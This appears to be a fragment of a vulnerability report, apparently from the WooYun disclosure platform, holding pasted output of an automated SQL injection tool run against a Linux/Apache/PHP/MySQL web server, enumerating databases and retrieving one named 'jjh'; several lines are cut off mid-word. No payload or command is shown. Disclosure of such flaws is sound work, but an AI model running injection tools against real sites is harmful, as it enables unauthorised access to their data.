 web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[14:43:41] [INFO] fetching database names
[14:43:41] [INFO] fetching number of databases
[14:43:41] [WARNING] running in a single-thread mode. Please cons
ption '--threads' for faster data retrieval
[14:43:41] [INFO] retrieved:
[14:43:41] [WARNING] in case of continuous data retrieval problem
ed to try a switch '--no-cast' or switch '--hex'
[14:43:41] [ERROR] unable to retrieve the number of databases
[14:43:41] [INFO] falling back to current database
[14:43:41] [INFO] fetching current database
[14:43:41] [INFO] retrieved: jjh
available databases [1]:
[*] jjh
www.wooyun.org